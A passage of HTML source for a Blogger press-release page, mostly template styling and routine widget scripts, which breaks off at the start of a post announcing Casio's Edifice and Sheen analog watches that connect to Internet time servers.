-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Watches.%20Technology' rel='tag'>Watches. Technology</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='7652673758699916728' itemprop='postId'/>
<a name='7652673758699916728'></a>
<h1 class='post-title entry-title' itemprop='name'>
 CASIO launches its latest range of analog watches that automatically connect to Internet time servers
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7652673758699916728' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
The leading consumer and 
commercial electronics manufacturing company releases stylish new 
version of Edifice watches for men and Sheen watches for women </h2>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFt4G7eKjnTP1oa-1XkStG_9ZJyQMu-zPtarSOp1Fg1LXulGtHPfeeNMn1f5ZkSKmXVVAgIeuGF1UxskBWMGr3gp6Uiztd8mQ-qBaMhC_a3gLpKh3hDhG07CmIvTwz1DMBBm4X9Oed4f7m/s640/Edifice+men+1.jpg" title=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxQtUxEUxHKyvAv1eZGfbT6a5e6TIocdzHSMHEN_OtXth8TV9f2cNgUNrI7O6JPBqV8tmkgLwpTto2ya-1dnJlx1dwLEY5Gb-Uy6kmCC6C7L8OuFqlUMvjg-HSZ4kXJvKcSZ_zdo96tLKb/s640/Edifice+men+2.jpg" title=" CASIO launches its latest range of analog watches that automatically connect to Internet time servers" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
